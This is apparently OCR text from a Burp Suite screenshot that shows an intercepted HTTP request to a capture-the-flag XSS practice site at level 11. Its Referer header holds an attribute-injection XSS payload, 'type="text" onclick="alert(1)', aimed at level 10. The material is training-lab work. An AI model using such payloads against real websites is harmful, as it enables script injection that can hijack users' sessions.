 Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 GET /level11.php?keyword=good%20job! HTTP/1.1
2 Host: test.ctf8.com
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Linux; Android 6.0; Nexus 5 Build/MRA58N) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/116.0.0.0 Mobile Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.7
6 Referer: http://test.ctf8.com/level10.php?t_sort=1%22%20type=%22text%22%20onclick=%22alert(1)
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close